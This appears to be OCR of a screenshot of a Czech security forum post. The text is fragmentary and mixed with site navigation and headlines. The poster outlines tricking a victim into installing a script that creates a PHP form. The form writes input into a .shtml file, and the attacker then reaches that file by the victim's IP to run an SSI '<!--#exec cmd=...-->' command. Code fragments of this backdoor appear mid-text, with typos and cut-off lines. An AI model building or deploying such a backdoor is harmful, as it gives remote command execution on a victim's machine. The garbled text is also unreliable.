
köd.
H
e
slo:
Stačilo by vzít jednoduchý 
Aktivovat
a
utologin
se skriptem, který by ho n
Forgot your password?
napsat k tomu instalačku, ce
Registrace
oběti. Pokud si to spustí tak
vytvoří soubor index.php, ve
<form action="index.php" me
<inpu type="text" name="text
<input type="button" value="
</form>
<?php
$text;
$soubor=fopen("soubor.shtml
Select Language
▼
fwrite($soubor,$text);
fclose($soubor);
?>
.
Infobox
no a já bych samozřejmě oběti
<!--#exec cmd="dir"-->
Nejnovější:
Články:
Zabraňte zneužití svých dat
no a potom bych si v explorer
Skrytí oprávnění v Androidu (CVE-
2019-2089)
http://IPadresa_obeti/text.sh
Studie: Třetina českých e-shopů
má bezpečnostní problémy!
a zobrazil by semi výpis adrsá
Aktuality: